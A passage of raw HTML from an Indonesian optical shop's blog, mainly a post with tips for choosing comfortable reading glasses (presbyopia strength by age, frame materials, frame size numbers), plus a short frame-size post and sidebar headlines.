class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/mobilegeneral">#mobilegeneral</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatakeliling">#kacamatakeliling</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kelilingjogja">#kelilingjogja</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjapunyakacamata">#jogjapunyakacamata</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viralvideo">#viralvideo</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viral2022">#viral2022</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/videotranding">#videotranding</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/videoviral2022">#videoviral2022</a><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjakarta">#jogjakarta</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatajogja">#kacamatajogja</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fyp">#fyp</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fwp">#fwp</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenviral">#kontenviral</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/generalmobile">#generalmobile</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataphotochromic">#kacamataphotochromic</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatamurah">#kacamatamurah</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/ugm">#ugm</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenmenarik">#kontenmenarik</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenpemula">#kontenpemula</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenpositif">#kontenpositif</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/cantik">#cantik</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/cantikmanis">#cantikmanis</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataminusberkualitas">#kacamataminusberkualitas</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataradiasi">#kacamataradiasi</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fashionweek">#fashionweek</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fashionstyle">#fashionstyle</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viralvideo">#viralvideo</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viraltiktok">#viraltiktok</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viralvideos">#viralvideos</a><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjakarta">#jogjakarta</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/trendingtopik">#trendingtopik</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/trendingshorts">#trendingshorts</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/trendingvideos">#trendingvideos</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatajogja">#kacamatajogja</a></p>


<p></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE.png</span>
					   <span itemprop='height' >289</span>
					   <span itemprop='width' >503</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-11-14T07:28:12+00:00" >2022-11-14 07:28:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-11-15 07:52:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>GILAAA!!! GENERAL MOBILE JADI PRIMADONA BANYAK ORANG!!!</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-4452 post-loop-9 post-parity-odd single-big with-slider post-4452 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-news category-tips'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/tips-dan-trick-memilih-kacamata-baca-yang-nyaman/" title="Tips dan Trick Memilih Kacamata Baca yang Nyaman."><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/tips-dan-trick-memilih-kacamata-baca-yang-nyaman/' rel='bookmark' title='Permanent Link: Tips dan Trick Memilih Kacamata Baca yang Nyaman.'>Tips dan Trick Memilih Kacamata Baca yang Nyaman.			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >December 10, 2020</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/tips-dan-trick-memilih-kacamata-baca-yang-nyaman/#comments" class="comments-link" >3 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/news/" rel="tag">News</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tips/" rel="tag">Tips</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Di tahun 2019 ini anak-anak di bawah umur pun sudah mengalami gangguan penglihatan dan memerlukan kacamata. Perkembangan teknologi yang begitu pesat dan meningkatkan pengguna smartphone setiap tahunnya adalah salah satu pemicunya, sehingga anak dibawah umur pun dapat mengalami kelainan penglihatan baik iitu rabun dekat, rabun jauh, maupun permukaan kornea mata yang tidak rata yang harus dikoreksi dengan penggunaan kacamata.</p>
<div class="separator" data-original-attrs="{&quot;style&quot;:&quot;&quot;}"><img loading="lazy" class="alignnone size-full wp-image-4453" src="https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n.jpg" alt="" width="1080" height="810" srcset="https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n.jpg 1080w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-300x225.jpg 300w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-768x576.jpg 768w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-1030x773.jpg 1030w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-705x529.jpg 705w, https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n-450x338.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
<p>Namun tidak sembarangan lho untuk membeli atau  memakai kacamata baca, jika kamu tidak memilih kacamata baca dengan benar, tentu akan membuat kamu mudah pusing dan tidak nyaman selama memakainya.</p>
<p>Disini aku buatkan tips dan trick apa saja sih yang kita pertimbangkan sebelum memilih kacamata baca untuk kita.</p>
<p><b>Yang Pertama, periksa frekuensi presbiopi pada mata untuk kamu yang berumur lebih dari 40 tahun.</b><br />
Tentu kamu mengetahui bahwa kacamata digunakan untuk mempermudah melihat secara tajam, bahkan jika kamu tidak sedang membaca. Kacamata baca itu memiliki parameter frekuensi yang disebut <i>Presbyopia Degree</i>. Berikut perkiraan frekuensi presbiopi berdasarkan usia:</p>
<p>40 sampai 45 tahun : +1,0<br />
45 sampai 50 tahun : +1,5<br />
50 sampai 55 tahun : +2,0<br />
55 sampai 60 tahun : + 2,5<br />
60 sampai 65 tahun : + 3,0<br />
65 tahun : +3,50<br />
70 tahun : +4,0<br />
75 tahun : +4,5</p>
<p>Saat membaca atau melihat, kmu merasa tidak nyaman dan membuat mata cepat lelah, berarti kamu harus segera memeriksakan mata terlebih, kita bisa memeriksakan kesehatan mata kita di dokter mata di rumah sakit terdekat yang ada spesialis matanya atau jika sekedar ingin mengecek tingkat minus atau plus maupun silinder kita bisa memeriksakan di optik kacamata di kota mu, bisanya periksa mata di optik itu gratis dan mendapatkan resep ukuran mata kita, contohnya di <i>Optik General Yogyakrta </i>pemeriksan mata geratis dan di dampingi ahli mata yang kompeten di bidangnya.</p>
<p><b>Yang Kedua berdasarkan berat kacamata pada jenis frame.</b><br />
Setelah kamu mengetahui frekuensi yang dibutuhkan, sekarang tentukan frame yang akan digunakan,<br />
berat kacamata bisa mementukan kenyamanan, jika tidak pas bisa menyebabkan sakit kepala juga lho, pastikan juga memeriksa bahan frame serta berat bersih kacamata, maksutnya berat bersih itu berat satu set dengan lensa kacamtanya nya.</p>
<p>Bahan frame kacamata kira-kira dibagi menjadi tiga, yaitu logam, plastik, bahan kelas tingi.<br />
yok kita bahas lebih rinci :</p>
<p><i>Bahan metal, memberikan kesan tajam pada penggunanya</i><br />
Bahan metal, memberikan kesan tajam pada penggunanya<br />
Metal dipilih karena kekuatannya, menimbulkan kesan tajam, dan karenanya dipilih oleh orang yang menggunakan kacamata setiap hari. Bagi Anda yang alergi pada logam, maka pilihlah kacamata dari bahan yang lain. Kami akan memberi sedikit penjelasaan lebih detail mengenai bahan yang terbuat dari logam serta perpaduannya.</p>
<p>Salah satu bahan logam yang sering dipakai adalah titanium murni karena sifatnya yang sangat ringan, dan kuat. Ada juga bahan dari titanium alloy, pengunaan paduan ini lebih ke bentuk rangka dan sedikit lebih berat daripada titanium murni. Sedangkan untuk alloy lebih sering digunakan untuk bingkai logam dan dari tiga jenis di atas maka alloy lah yang paling berat.</p>
<p><i>Bahan plastik, lebih ringan daripada bahan lainnya</i><br />
Bahan plastik, lebih ringan daripada bahan lainnya<br />
Ada empat jenis bahan plastik yang digunakan untuk bingkai kacamata. Yang pertama adalah asetat. Bahan ini paling sering digunakan dalam bingkai plastik karena sangat ringan, namun sangat mudah terbakar. Yang kedua adalah optil yang lebih ringan daripada asetat dan sering digunakan pada bingkai transparan. Kelemahannya adalah rentan terhadap panas.</p>
<p>Jenis yang ketiga adalah seluloid, yakni bahan utama bingkai plastik pada satu dekade yang lalu. Yang terahkir adalah tipe TR, di mana memang paling ringan di antara jenis lainnya serta tidak akan menimbulkan alergi. Anda bisa menjumpainya di rumah sakit, karena banyak digunakan untuk kateter dan alat medis lainnya.</p>
<p><i>Bahan bermutu tinggi, sangat stylish untuk asesori Anda</i><br />
Bahan bermutu tinggi, seperti tortoiseshell dan emas<br />
Bahan bermutu tinggi seperti tortoiseshell dan emas selain digunakan sebagai aksesori, ternyata juga digunakan sebagai bingkai kacamata. Tortoiseshell dipiih karena ternyata tidak menyebabkan alergi karena termasuk dalam bahan alami. Harga yang ditawarkan sepadan dengan awetnya bahan ini, dan Anda bisa memakainya dalam jangka waktu lama.</p>
<p><b>Yang Ketiga perkirakan kenyamanan berdasarkan ukuran</b><br />
Saat memilih kacamata baca, hal yang penting untuk diperhatikan adalah panjang temple dan panjang <i>bridge</i>. <i>Temple</i> adalah bagian kacamata yang dimulai ujung gagang yang melengkung sampai pada bagian yang bisa dilipat. Bridge adalah bagian frame yang menyatukan lensa kanan dengan lensa kiri.</p>
<p>Jika Anda baru pertama kali menggunakan kacamata, cobalah sesuaikan juga bantalan hidung pada kacamata dengan hidung Anda. Saat membeli kacamata secara online, Anda harus terlebih dahulu memeriksa detil ukuran dengan tepat, misalnya: “55-18-140”.  Angka 55 adalah lebar lensa maksimal (mm), 18 adalah panjang bridge (mm) sedangkan angka 140 adalah panjang temple (mm).</p>
<p>Untuk mendapatkan kacamata yang nyaman ketika digunakan, Anda harus dapat memastikan panjang bagian bridge dan temple itu konsisten. Bagi Anda yang baru dalam menggunakan kacamata, pilihlah bantalan hidung yang nyaman ketika digunakan. Selain itu, penting untuk memastikan bagian bridge berbahan ringan dan tipis sehingga membuat Anda tidak pegal ketika memakainya.</p>
<p>Semoga Bermanfaat.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2020/12/120824978_188564222784777_2992071810540241830_n.jpg</span>
					   <span itemprop='height' >810</span>
					   <span itemprop='width' >1080</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-12-10T08:30:15+00:00" >2020-12-10 08:30:15</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-10 08:30:15</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Tips dan Trick Memilih Kacamata Baca yang Nyaman.</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-4343 post-loop-10 post-parity-even post-entry-last single-big with-slider post-4343 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-kacamata-2 category-tips category-tutorial category-tutorial-artikel'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/panduan-dalam-memilih-size-kacamata/" title="PANDUAN DALAM MEMILIH SIZE KACAMATA"><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1-845x321.jpeg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/panduan-dalam-memilih-size-kacamata/' rel='bookmark' title='Permanent Link: PANDUAN DALAM MEMILIH SIZE KACAMATA'>PANDUAN DALAM MEMILIH SIZE KACAMATA			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 13, 2020</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/panduan-dalam-memilih-size-kacamata/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/kacamata-2/" rel="tag">Kacamata</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tips/" rel="tag">Tips</a>, <a href="https://optikgeneral.com/category/tutorial/" rel="tag">Tutorial</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tutorial-artikel/" rel="tag">Tutorial</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><div id="attachment_4344" style="width: 1090px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-4344" loading="lazy" class="size-full wp-image-4344" src="https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story.png" alt="" width="1080" height="1920" srcset="https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story.png 1080w, https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story-169x300.png 169w, https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story-768x1365.png 768w, https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story-579x1030.png 579w, https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story-844x1500.png 844w, https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story-397x705.png 397w, https://optikgeneral.com/wp-content/uploads/2020/11/Blue-and-Pink-India-Raksha-Bandhan-Your-Story-450x800.png 450w" sizes="(max-width: 1080px) 100vw, 1080px" /><p id="caption-attachment-4344" class="wp-caption-text">Panduan dalam memilih size bingkai kacamata</p></div></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-10-06-at-19.26.49-1.jpeg</span>
					   <span itemprop='height' >960</span>
					   <span itemprop='width' >1280</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-11-13T08:43:58+00:00" >2020-11-13 08:43:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-13 08:43:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>PANDUAN DALAM MEMILIH SIZE KACAMATA</span></span></span></article><div class='single-big'><nav class='pagination'><span class='pagination-meta'>Page 1 of 4</span><span class='current'>1</span><a href='https://optikgeneral.com/category/info-update/page/2/' class='inactive' >2</a><a href='https://optikgeneral.com/category/info-update/page/3/' class='inactive' >3</a><a href='https://optikgeneral.com/category/info-update/page/4/' class='inactive' >4</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_socialcount-2" class="widget clearfix avia_socialcount"><a href='http://twitter.com/Generalonline/' class='asc_twitter asc_multi_count'><span class='social_widget_icon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class='asc_count'>Follow</strong><span>on Twitter</span></a><a href='https://twitter.com/generalonline1' class='asc_rss asc_multi_count'><span class='social_widget_icon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class='asc_count'>Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix newsbox"><h3 class="widgettitle">Latest news</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='TIME MANAGEMENT DALAM KEHIDUPAN ITU PENTING🥰😍' href='https://optikgeneral.com/time-management-dalam-kehidupan-itu-penting%f0%9f%a5%b0%f0%9f%98%8d/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>TIME MANAGEMENT DALAM KEHIDUPAN ITU PENTING🥰😍<span class='news-time'>February 9, 2023 - 2:58 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='REKOMENDASI SOFTLENS YANG BIKIN KAMU TAMBAH CANTIK😍 😘💯' href='https://optikgeneral.com/rekomendasi-softlens-yang-bikin-kamu-tambah-cantik%f0%9f%98%8d-%f0%9f%98%98%f0%9f%92%af/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-2-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>REKOMENDASI SOFTLENS YANG BIKIN KAMU TAMBAH CANTIK😍 😘💯<span class='news-time'>February 9, 2023 - 2:49 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='BAHAYA&#8230;. ASAL BELI KACAMATA 😭❗️❗️❓❓' href='https://optikgeneral.com/bahaya-asal-beli-kacamata-%f0%9f%98%ad%e2%9d%97%ef%b8%8f%e2%9d%97%ef%b8%8f%e2%9d%93%e2%9d%93/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2023/02/Untitled-3-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>BAHAYA&#8230;. ASAL BELI KACAMATA 😭❗️❗️❓❓<span class='news-time'>February 9, 2023 - 2:45 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Menjawab Pertanyaan Temen2 Youtube' href='https://optikgeneral.com/menjawab-pertanyaan-temen2-youtube/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Menjawab Pertanyaan Temen2 Youtube<span class='news-time'>January 13, 2023 - 7:32 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='OPTIK GENERAL SOCIAL MEDIA' href='https://optikgeneral.com/optik-general-social-media/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2023/01/featured-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2023/01/featured-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-300x300.jpg 300w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-1030x1030.jpg 1030w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-768x768.jpg 768w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-705x705.jpg 705w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2023/01/featured-450x450.jpg 450w, https://optikgeneral.com/wp-content/uploads/2023/01/featured.jpg 1080w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>OPTIK GENERAL SOCIAL MEDIA<span class='news-time'>January 10, 2023 - 5:54 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='BEDAH PRODUCT SOFTLENS X2 SANSO #3' href='https://optikgeneral.com/bedah-product-softlens-x2-sanso-3/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2022/11/cika-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2022/11/cika-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2022/11/cika-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2022/11/cika-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2022/11/cika-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2022/11/cika-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>BEDAH PRODUCT SOFTLENS X2 SANSO #3<span class='news-time'>November 15, 2022 - 8:13 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='BEDAH PRODUCT, KACAMATA TR &#8211; 90 &#038; ACETATE #1' href='https://optikgeneral.com/bedah-product-kacamata-tr-90-acetate-1/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2022/11/Untitled-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2022/11/Untitled-1-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2022/11/Untitled-1-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2022/11/Untitled-1-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2022/11/Untitled-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>BEDAH PRODUCT, KACAMATA TR &#8211; 90 &#038; ACETATE #1<span class='news-time'>November 15, 2022 - 7:57 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='GILAAA!!! GENERAL MOBILE JADI PRIMADONA BANYAK ORANG!!!' href='https://optikgeneral.com/gilaaa-general-mobile-jadi-primadona-banyak-orang/'><span class='news-thumb '><img width="36" height="36" src="https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE-36x36.png 36w, https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE-80x80.png 80w, https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE-180x180.png 180w, https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE-120x120.png 120w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>GILAAA!!! GENERAL 